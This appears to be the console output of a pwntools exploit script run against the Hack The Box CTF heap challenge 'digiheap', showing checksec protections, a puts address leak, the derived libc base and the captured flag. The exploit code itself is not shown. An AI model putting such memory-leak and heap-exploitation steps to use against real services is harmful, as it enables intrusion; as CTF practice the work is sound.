 → /mnt/.../htb_ctf/digiheap ./splo.py HOST=docker.hackthebox.eu PORT=31108
[*] '/mnt/hgfs/f/htb_ctf/digiheap/digiheap'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/mnt/hgfs/f/htb_ctf/digiheap/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to docker.hackthebox.eu on port 31108: Done
puts leak: 0x7fbdfd394cc0
libc base: 0x7fbdfd311000
[*] Switching to interactive mode
Health: 1337
Attack: 1337
Defense: 1337
Speed: 1337
Description: HTB{h0us3_Of_D0ubl3_NuLL}$